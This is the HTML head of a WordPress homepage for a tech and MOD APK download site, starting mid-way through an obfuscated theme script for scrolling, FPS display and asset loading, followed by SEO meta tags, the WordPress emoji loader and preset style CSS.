_0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
